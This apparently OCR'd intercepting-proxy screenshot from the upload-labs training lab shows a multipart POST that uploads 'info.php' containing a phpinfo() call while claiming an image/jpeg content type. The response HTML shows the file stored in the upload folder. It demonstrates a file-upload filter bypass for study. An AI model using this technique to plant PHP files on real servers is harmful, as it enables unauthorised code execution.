 Pretty Raw Hex \n
1 POST /Pass-01/index.php HTTP/1.1
2 Host: 192.168.0.129
3 Content-Length: 307
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.0.129
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryMbXrIbOY2k1n1woo
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/93.0.4577.82 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.0.129/Pass-01/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
13 Cookie: beegosessionID=4271f207fa311b8fea7e93257bdf3993
14 Connection: close
15
16 ------WebKitFormBoundaryMbXrIbOY2k1n1woo
17 Content-Disposition: form-data; name="upload_file"; filename="info.php"
18 Content-Type: image/jpeg
19
20 <?php phpinfo();?>
21
Pretty Raw Hex Render \n
61 <input class="input_file" type="file" name="upload_file"/>
62 <input class="button" type="submit" name="submit" value="上传"/>
63 </form>
64 <div id="msg">
65 </div>
66 <div id="img">
67 <img src="../upload/info.php" width="250px" />
</div>
68 </li>
69 </ol>
70 </div>
71
72 </div>
73 <div id="footer">
74 <center>
Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>
&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank">c0ny1</a>
</center>
75 </div>
76 <div class="mask">
</div>
77 <div class="dialog">
78 <div class="dialog-title">